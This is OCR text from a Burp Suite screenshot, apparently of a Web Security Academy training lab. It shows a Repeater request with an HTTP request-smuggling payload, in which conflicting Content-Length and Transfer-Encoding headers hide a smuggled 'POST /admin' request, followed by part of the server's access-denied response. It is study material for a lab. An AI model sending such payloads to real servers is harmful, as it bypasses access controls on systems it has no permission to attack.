 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 5 × 6 × ...
Send Cancel < > Target: https://ac331f411e01f20480d95bff003c0025.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac331f411e01f20480d95bff003c0025.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 124
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /admin HTTP/1.1
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 200
12 Connection: close
13
14 search=aaaaaa
? Search... 0 matches
Response
Pretty Raw Hex Render \n
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53 strator, or if requested from 127.0.0.1
54
55
56
57
58
59
? Search... 0 matches
INSPECTOR
2,691 bytes | 265 millis